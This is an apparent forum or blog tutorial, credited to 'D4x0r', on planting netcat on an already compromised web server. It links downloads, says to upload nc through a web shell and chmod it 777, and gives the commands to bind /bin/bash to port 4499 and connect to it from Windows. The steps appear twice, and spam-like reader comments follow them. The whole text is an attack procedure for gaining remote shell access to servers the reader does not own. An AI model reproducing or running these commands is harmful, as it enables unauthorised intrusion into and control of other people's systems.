1.you need download this
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.upload nc with shell

3.set chmod 777 for nc

4.run command ./nc -vv -l -p [port] -e /bin/bash at shell

5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]

6.now you have back connect it

credit to D4x0r
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.upload nc with shell

3.set chmod 777 for nc
Quote:
| chmod 777 nc |

4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
Quote:
| ./nc -vv -l -p 4499 -e /bin/bash |

5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]
Quote:
| C:\>nc -vv ip server 4499 |

6.now you have back connect it

credit to D4x0r
re-upload the files please...
ReplyDeleteWonderful article, thanks for putting this together! This is obviously one great post Microleaves. Thanks for the valuable information and insights you have so provided here.
ReplyDelete